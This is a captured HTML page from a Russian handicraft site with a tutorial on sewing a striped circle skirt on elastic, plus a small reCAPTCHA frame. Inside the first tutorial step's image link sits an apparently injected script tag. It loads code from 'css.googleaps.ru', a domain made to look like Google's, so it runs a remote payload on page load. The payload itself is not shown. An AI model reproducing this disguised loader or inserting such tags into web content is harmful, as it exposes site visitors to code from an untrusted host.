

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://klub-rukodeliya.ru/kak-sshit-yubku-solntse-na-rezinke/
body_size: 6175
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	
	<title>Клуб рукоделия &raquo; Как сшить юбку солнце на резинке</title>
	<link rel="stylesheet" href="http://klub-rukodeliya.ru/wp-content/themes/greeny/style.css" type="text/css" media="screen" />
		
	<link rel="alternate" type="application/rss+xml" title="" href="http://klub-rukodeliya.ru/feed/" />
	<link rel="pingback" href="http://klub-rukodeliya.ru/xmlrpc.php" />
<!-- Put this script tag to the <head> of your page -->




<meta name="67f6cdea493d6c57789d317b2385688b" content="">
</head>
<body>
<noindex><!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet--></noindex>


        
<div id="templatemo_header_wrapper">

	<div id="templatemo_header">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://klub-rukodeliya.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://klub-rukodeliya.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Фужеры на свадьбу своими руками' href='http://klub-rukodeliya.ru/fuzhery-na-svadbu-svoimi-rukami/' />
<link rel='next' title='Декор подсвечника' href='http://klub-rukodeliya.ru/dekor-podsvechnika/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='canonical' href='http://klub-rukodeliya.ru/kak-sshit-yubku-solntse-na-rezinke/' />
<link rel='shortlink' href='http://klub-rukodeliya.ru/?p=996' />
	


    
   		<div id="site_title">
 <h2><a href="http://klub-rukodeliya.ru" target="_parent">
            <img src="http://klub-rukodeliya.ru/cooltext1397853408.png" alt="CSS Templates" />
          
           <span>хендмейл</span>
            </a></h2>
         </div>
         <div id="templatemo_menu">
            <ul>

				<li ><a href="http://klub-rukodeliya.ru">Главная</a></li>
				<li class="page_item page-item-5117"><a href="http://klub-rukodeliya.ru/kontakty/">Контакты</a></li>
<li class="page_item page-item-3746"><a href="http://klub-rukodeliya.ru/klub-rukodeliya/">О сайте</a></li>
            </ul>    	
        </div> <!-- end of templatemo_menu --> 
       
        <div id="search_box">
                <form action="http://klub-rukodeliya.ru" method="get">
                    <input type="text" value="Ваш запрос + <Enter>" name="s" size="10" id="searchfield" title="searchfield" onfocus="clearText(this)" onblur="clearText(this)" />
                </form>

<!--3787510894540--><div id='0DIJ_3787510894540'></div>
           </div>
  
    	<div class="cleaner"></div>

    </div> <!-- end of templatemo_header -->
</div> 
<!-- end of templatemo_header_wrapper -->

<div id="templatemo_content_wrapper">

	<div id="templatemo_content">

<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
            <div class="content_section" id="post-996">          
<div class="breadcrumb">
</div> 

                    <h1>Как сшить юбку солнце на резинке</h1>  

                    <p class="meta"> / <b>Автор:</b> admin / <b>Рубрики:</b> <a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;" rel="category tag">детская одежда</a>, <a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;" rel="category tag">женская одежда и аксессуары</a></p>  
<div class="adsense">
</div>

          
 <img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/yubochka-solntse-150x150.jpg" class="alignleft
post_thumbnail wp-post-image" alt="юбочка солнце" />
                    <p>С каждым годом юбка солнце набирает все большую популярность. Преимущества ее в том, что она идеально сидит на любой фигуре, добавляя ее обладательнице особое очарование и изюминку. Она изящно струится при ходьбе вокруг ног, кокетливо играет на ветру, ее можно одевать с любыми рубашечками и блузками.<span id="more-996"></span></p>
<p>Сшить юбку солнце несложно. Стиль ее во многом будет зависеть от того, какую ткань вы будете использовать. Отлично смотрятся юбочки, сшитые из тяжелого шёлка. Они делают женский образ элегантным, придавая ему особый шарм.</p>
<p>Великолепными получаются юбочки, сшитые из тканей с различными рисунками, узорами и полосками. Сегодня мы научимся шить одну из них – это юбку-солнце с полосками.</p>
<p style="text-align: center;"><a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653310__IMG_2172.jpg"><img class="aligncenter  wp-image-998" title="89653310__IMG_2172" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653310__IMG_2172.jpg" width="470" height="512" /></a></p>
<p>Она состоит из шестнадцати клиньев. Каждое из них включает в себя 10 полосок: 5 черных и 5 белых, которые пришиваются под наклоном сорок пять градусов.</p>
<p>Ход работы</p>
<ol>
<li>Рассчитаите какой ширины будут полоски. Для этого разделите длину изделия на количество полосок, оставляя несколько см на припуски для швов. Выкроите полоски.<a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653389__photo135.jpg"><img class="aligncenter size-full wp-image-999" title="89653389__photo135" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653389__photo135.jpg" width="478" height="640" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></li>
<li>Сшейте их чередуя. Потом обрежьте таким образом, чтобы полоски были под углом сорок пять градусов и стачайте по две части м/у собой в зеркальном отображении.          <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653439__IMG_2151.jpg"><img class="aligncenter size-full wp-image-1000" title="89653439__IMG_2151" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653439__IMG_2151.jpg" width="478" height="640" /></a></li>
<li>Выкроите клин, то есть одну восьмую юбочки-солнце.          <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653477__IMG_2152.jpg"><img class="aligncenter size-full wp-image-1001" title="89653477__IMG_2152" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653477__IMG_2152.jpg" width="478" height="640" /></a><a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653481__IMG_2153.jpg"><img class="aligncenter size-full wp-image-1002" title="89653481__IMG_2153" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653481__IMG_2153.jpg" width="478" height="640" /></a></li>
<li>Получилось восемь частей. Сшейте их вместе.          <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653503__IMG_2155.jpg"><img class="aligncenter size-full wp-image-1003" title="89653503__IMG_2155" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653503__IMG_2155.jpg" width="478" height="640" /></a></li>
<li>Для того, чтобы швы были незаметными, сделайте подкладку.<a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653535__IMG_2157.jpg"><img class="aligncenter size-full wp-image-1004" title="89653535__IMG_2157" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653535__IMG_2157.jpg" width="478" height="640" /></a></li>
<li>Обтачайте изделие по низу и скрепите по талии.           <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653547__IMG_2158.jpg"><img class="aligncenter size-full wp-image-1005" title="89653547__IMG_2158" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653547__IMG_2158.jpg" width="640" height="478" /></a></li>
<li>Выкроите пояс. Соедините его концы так, чтобы получилось кольцо. Приколите его с помощью булавок к изнаночной стороне юбку.     <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653556__IMG_2163.jpg"><img class="aligncenter size-full wp-image-1006" title="89653556__IMG_2163" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653556__IMG_2163.jpg" width="478" height="640" /></a></li>
<li>Пришейте и прогладьте.               <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653593__IMG_2168.jpg"><img class="aligncenter size-full wp-image-1007" title="89653593__IMG_2168" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653593__IMG_2168.jpg" width="478" height="640" /></a></li>
<li>Согните поясок на половину и приколите булавками или уголками. Сшейте по краю, не забывая оставить немного места для того, чтобы вдеть резинку.         <a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653634__IMG_2169.jpg"><img class="aligncenter size-full wp-image-1009" title="89653634__IMG_2169" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653634__IMG_2169.jpg" width="478" height="640" /></a><a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653669__IMG_2170.jpg"><img class="aligncenter size-full wp-image-1010" title="89653669__IMG_2170" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653669__IMG_2170.jpg" width="478" height="640" /></a></li>
<li>Вставьте резинку.</li>
<li>Юбка солнце на резинке, сшитая своими руками готова! Уверена, что в ней вы будете просто неотразимы!</li>
</ol>
<p><a href="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653681__IMG_2172.jpg"><img class="aligncenter size-full wp-image-1011" title="89653681__IMG_2172" alt="" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/89653681__IMG_2172.jpg" width="587" height="640" /></a></p>
<p>Похожие статьи:</p>
<p><span style="color: #008000;"><a title="Как пошить юбочку с оборками" href="http://klub-rukodeliya.ru/kak-sshit-yubku-s-oborkami/"><span style="color: #008000;">Как пошить юбочку с оборками</span></a></span></p>
<p><span style="color: #008000;"><a title="Сшить платье быстро и просто" href="http://klub-rukodeliya.ru/bystro-sshit-vecherneye-platye/"><span style="color: #008000;">Платье за один час</span></a></span></p>
<p><span style="color: #008000;"><a title="фатиновая юбочка" href="http://klub-rukodeliya.ru/pyshnaya-yubka-iz-fatina-master-klass/"><span style="color: #008000;">Фатиновая юбка</span></a></span></p>
<p><span style="color: #008000;"><span style="color: #008000;">Юбочка туту своими руками</span></span></p>
<p><span style="color: #008000;"><a href="http://klub-rukodeliya.ru/kak-svyazat-yubku-gode/"><span style="color: #008000;">Как связать юбку годе</span></a></span></p>

<!-- Яндекс.Директ -->
<center>
</center>



<div class="sample-posts">
<div>Рекомендуемые статьи:</div>
<ul><li><a href="http://klub-rukodeliya.ru/braslet-iz-lenty-i-busin-svoimi-rukami/" rel="bookmark" title="Браслет из ленты и бусин своими руками">Браслет из ленты и бусин своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/obodok-svoimi-rukami/" rel="bookmark" title="Ободок своими руками">Ободок своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/risunok-na-futbolke-svoimi-rukami/" rel="bookmark" title="Рисунок на футболке своими руками">Рисунок на футболке своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/shapka-shlem-s-monetami-svoimi-rukami/" rel="bookmark" title="Шапка шлем с монетами своими руками">Шапка шлем с монетами своими руками</a></li>
<li><a href="http://klub-rukodeliya.ru/braslet-iz-busin-svoimi-rukami/" rel="bookmark" title="Браслет из бусин своими руками">Браслет из бусин своими руками</a></li>
</ul></div>

                        


                    <p><span class="fl_left"><span></span></span> 
                    <span class="fl_right"></span></p>
                    <div class="clear"></div>
            </div>  

            <div class="cleaner_h40"></div>   
      
            


<center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0411257781778665"
     crossorigin="anonymous"></script>
<!-- klub-rukodeliya_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-0411257781778665"
     data-ad-slot="3861591275"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>



</div> <!-- end of content --> 
	<div id="templatmeo_sidebar">
	<div class="sidebar_section_content"><h3>Рубрики</h3>		<ul>
	<li class="cat-item cat-item-1"><a href="http://klub-rukodeliya.ru/category/bez-rubriki/" title="Просмотреть все записи в рубрике &laquo;Без рубрики&raquo;">Без рубрики</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://klub-rukodeliya.ru/category/biseropleteniye/" title="Просмотреть все записи в рубрике &laquo;бисероплетение&raquo;">бисероплетение</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://klub-rukodeliya.ru/category/valyanie/" title="Просмотреть все записи в рубрике &laquo;валяние&raquo;">валяние</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://klub-rukodeliya.ru/category/vyazaniye/" title="Просмотреть все записи в рубрике &laquo;вязание&raquo;">вязание</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://klub-rukodeliya.ru/category/dekor-i-oformleniye/" title="Просмотреть все записи в рубрике &laquo;декор и оформление&raquo;">декор и оформление</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://klub-rukodeliya.ru/category/dekupazh/" title="Просмотреть все записи в рубрике &laquo;декупаж&raquo;">декупаж</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://klub-rukodeliya.ru/category/detskaya-obuv/" title="Просмотреть все записи в рубрике &laquo;детская обувь&raquo;">детская обувь</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://klub-rukodeliya.ru/category/detskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;детская одежда&raquo;">детская одежда</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://klub-rukodeliya.ru/category/dlya-doma/" title="Просмотреть все записи в рубрике &laquo;для дома и сада&raquo;">для дома и сада</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://klub-rukodeliya.ru/category/zhenskaya-odezhda/" title="Просмотреть все записи в рубрике &laquo;женская одежда и аксессуары&raquo;">женская одежда и аксессуары</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://klub-rukodeliya.ru/category/igrushki/" title="Просмотреть все записи в рубрике &laquo;игрушки&raquo;">игрушки</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://klub-rukodeliya.ru/category/karving-iz-ovoshchey-i-fruktov/" title="Просмотреть все записи в рубрике &laquo;карвинг из овощей и фруктов&raquo;">карвинг из овощей и фруктов</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://klub-rukodeliya.ru/category/kvilling/" title="Просмотреть все записи в рубрике &laquo;квиллинг&raquo;">квиллинг</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://klub-rukodeliya.ru/category/mebel-svoimi-rukami/" title="Просмотреть все записи в рубрике &laquo;мебель своими руками&raquo;">мебель своими руками</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://klub-rukodeliya.ru/category/origami/" title="Просмотреть все записи в рубрике &laquo;оригами&raquo;">оригами</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://klub-rukodeliya.ru/category/podarki-i-otkrytki/" title="Просмотреть все записи в рубрике &laquo;подарки и открытки&raquo;">подарки и открытки</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://klub-rukodeliya.ru/category/poleznyye-melochi/" title="Просмотреть все записи в рубрике &laquo;полезные мелочи&raquo;">полезные мелочи</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://klub-rukodeliya.ru/category/svadebnyye-aksessuary/" title="Просмотреть все записи в рубрике &laquo;свадебные аксессуары&raquo;">свадебные аксессуары</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://klub-rukodeliya.ru/category/stroitelstvo/" title="Просмотреть все записи в рубрике &laquo;строительство&raquo;">строительство</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://klub-rukodeliya.ru/category/uroki-mylovareniya/" title="Просмотреть все записи в рубрике &laquo;уроки мыловарения&raquo;">уроки мыловарения</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://klub-rukodeliya.ru/category/kholodnyy-farfor-plastika-gips/" title="Просмотреть все записи в рубрике &laquo;холодный фарфор,пластика,гипс&raquo;">холодный фарфор,пластика,гипс</a>
</li>
		</ul>
</div><div class="cleaner_h30"></div><div class="sidebar_section_content"><h3>Популярные статьи</h3>			<div class="textwidget"><div class="popular"> <ul>
        <li>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/topiaryy113-150x150.png" class="attachment- wp-post-image" alt="как сделать топиарий своими руками" /></a>
<a href="http://klub-rukodeliya.ru/topiarij-iz-salfetok-svoimi-rukami/" title="Топиарий из салфеток своими руками" target="_self">Топиарий из салфеток своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/11/shchampanskoye-zhenikh-i-nevesta-150x150.jpg" class="attachment- wp-post-image" alt="шампанское жених и невеста" /></a>
<a href="http://klub-rukodeliya.ru/svadebnyye-butylki-shampanskogo-svoimi-rukami/" title="Свадебные бутылки шампанского своими руками" target="_self">Свадебные бутылки шампанского своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2012/10/azhurnyye-pinetki-kryuchkom-150x150.jpg" class="attachment- wp-post-image" alt="ажурные пинетки крючком" /></a>
<a href="http://klub-rukodeliya.ru/pinetki-vyazanyye-kryuchkom-skhema-i-opisaniye/" title="Пинетки вязаные крючком" target="_self">Пинетки вязаные крючком</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self"><img width="274" height="251" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/domovenok.jpg" class="attachment- wp-post-image" alt="домовенок своими руками" /></a>
<a href="http://klub-rukodeliya.ru/domovenok-svoimi-rukami/" title="Домовенок своими руками" target="_self">Домовенок своими руками</a>
</li>
        <li>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self"><img width="150" height="150" src="http://klub-rukodeliya.ru/wp-content/uploads/2014/01/maki-valynie-150x150.jpg" class="attachment- wp-post-image" alt="цветок мак валяние из шерсти" /></a>
<a href="http://klub-rukodeliya.ru/valyanie-cvetov-iz-shersti-mak/" title="Валяние цветов из шерсти. Мак" target="_self">Валяние цветов из шерсти. Мак</a>
</li>
            </ul></div></div>
		</div><div class="cleaner_h30"></div>		
</div> <!-- end of sidebar -->

  	<div class="cleaner"></div>    
</div> <div id="templatemo_content_wrapper_bottom"></div> <!-- end of content_wrapper -->

<div id="templatemo_footer">

   			
            
	    <center>Copyright (c) Внимание: Вся информация, все мастер-классы на сайте http://klub-rukodeliya.ru, защищены законом об авторских правах. <br>
Запрещается воспроизводить их в какой-либо форме без разрешения администрации сайта. 2026 Клуб рукоделия.   <center/>
<!-- end of templatemo_footer -->

<noindex><!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target="_blank"><img src="//counter.yadro.ru/logo?12.6"
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
alt="" border="0" width="88" height="31"/></a><!--/LiveInternet--></noindex>


</body>
</html>	


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="W5TJTY388GR8SRgpn4kbXw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768998415859');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>